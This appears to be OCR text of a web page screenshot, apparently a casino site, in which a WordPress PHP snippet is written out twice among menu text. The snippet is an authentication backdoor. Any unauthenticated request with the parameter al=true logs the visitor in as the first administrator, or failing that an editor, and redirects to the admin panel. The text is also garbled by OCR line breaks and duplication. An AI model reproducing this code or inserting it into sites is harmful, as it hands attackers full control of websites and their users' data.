
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Book Casino